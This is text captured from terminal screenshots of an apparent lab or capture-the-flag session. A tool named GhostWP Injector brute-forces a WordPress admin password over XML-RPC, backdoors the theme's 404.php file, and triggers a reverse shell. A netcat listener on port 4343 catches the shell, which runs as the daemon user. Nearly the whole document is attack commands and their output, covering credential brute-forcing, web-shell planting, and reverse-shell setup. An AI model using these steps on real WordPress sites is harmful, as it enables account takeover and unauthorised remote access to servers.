 ubuntu@ubuntu-VirtualBox: ~/Downloads/GhostWP-Injector
ubuntu@ubuntu-VirtualBox:~/Downloads/GhostWP-Injector$ python3 GhostWP_Injector.py --url http://10.1.1.161 --username elliot --wordlist Wordlist/test.txt --shell_injector --LHOST 10.1.
1.142 --LPORT 4343
GhostWP Injector
Wordpress Shell Injector V2 Developed By The Intrusion Team
[!] Wordpress Server: 10.1.1.161
[!] Wordpress Account: elliot
[!] XML-RPC is enabled
[!] wordlist: Wordlist/test.txt
[!] Number of passwords: 129
[!] Number of workers: 5
[*] Bruteforcing Password:  95%| | 123/129 [00:01<00:00, 96.83passwords/s]
[+] Login Successful: ER28-0652
[+] Admin: True
[+] Successfully backdoored 404.php file
[*] Triggering backdoor
ubuntu@ubuntu-VirtualBox:~/Downloads/GhostWP-Injector$
ubuntu@ubuntu-VirtualBox: ~/Downloads/GhostWP-Injector
ubuntu@ubuntu-VirtualBox:~/Downloads/GhostWP-Injector$ nc -vlp 4343
Listening on 0.0.0.0 4343
Connection received on linux.lan 52493
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 09:00:06 up  3:15,  0 users,  load average: 0.01, 0.19, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
bash: cannot set terminal process group (3324): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$